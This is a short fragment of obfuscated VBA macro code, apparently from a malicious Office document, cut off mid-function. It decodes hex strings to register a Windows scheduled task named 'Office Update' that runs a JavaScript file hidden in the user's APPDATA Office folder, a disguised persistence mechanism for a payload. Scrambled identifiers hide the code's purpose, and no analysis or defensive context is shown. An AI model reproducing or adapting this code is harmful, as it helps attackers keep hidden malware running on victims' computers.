 Dim endTime
Dim time
time = DateAdd(pmrwxcgsnbay("73"), 30, Now)
startTime = fpmzbhvagzhbagrm(time)
time = DateAdd(pmrwxcgsnbay("6e"), 50, Now)
endTime = fpmzbhvagzhbagrm(time)
mvdrgvclbjxk.StartBoundary = startTime
mvdrgvclbjxk.EndBoundary = endTime
mvdrgvclbjxk.ExecutionTimeLimit = pmrwxcgsnbay("5054") & pmrwxcgsnbay("35304d")
mvdrgvclbjxk.ID = pmrwxcgsnbay("54696d65547269") & pmrwxcgsnbay("676765724964")
mvdrgvclbjxk.Enabled = True
Dim uuyowugcyyorjnzkd
Set uuyowugcyyorjnzkd = imkjnnmftdohnvkbypds.Actions.Create(wptygoesnkdkukyxjgva)
uuyowugcyyorjnzkd.Path = Environ("APPDATA") & "\Microsoft\Office\MSO1038.js"
Call czczbmnqdxzmjzyidoe.RegisterTaskDefinition( _
pmrwxcgsnbay("4f6666") & pmrwxcgsnbay("69636520557064617465"), imkjnnmftdohnvkbypds, 6, , , 3)
End Sub
Function fpmzbhvagzhbagrm(t)
Dim cSecond